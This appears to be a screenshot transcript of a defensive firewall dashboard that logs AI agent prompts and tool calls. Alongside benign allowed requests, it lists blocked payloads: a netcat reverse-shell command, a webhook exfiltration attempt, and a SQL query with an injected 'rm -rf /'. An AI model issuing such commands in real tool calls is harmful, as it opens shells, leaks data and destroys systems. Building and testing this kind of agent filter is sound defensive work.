 sentinel-proxy — Python -m sentinel.cli_dashboard — 120×30
SentinelProxy Live Firewall Telemetry
Total Inspected: 12 Allowed: 4 Blocked: 8 Avg Latency: 0.06 ms
ID Stage Target Decision Risk Matched Rules Payload Preview
12 TOOL_EGRESS run_safe_sql ALLOW 0 — {"query":
"SELECT count(*)
FROM orders"}
11 TOOL_EGRESS read_workspace_fi… ALLOW 0 — {"path":
"docs/architect…
10 PROMPT_INGRESS default-session ALLOW 0 — Explain how
SQLite WAL mode
prevents
reader-writer
blocking.
9 PROMPT_INGRESS default-session ALLOW 0 — Summarize the
quarterly
latency report
in three bullet
points.
8 TOOL_EGRESS exec_raw_shell BLOCK 100 unregistered_tool:exec_raw_… {"cmd": "nc -e
reverse_shell /bin/sh 10.0.0.1
4444"}
7 TOOL_EGRESS send_internal_ale… BLOCK 85 untrusted_exfiltration_sink {"url":
"https://webhoo…
6 TOOL_EGRESS run_safe_sql BLOCK 100 destructive_shell {"query":
"SELECT * FROM
users; rm -rf
/"}
...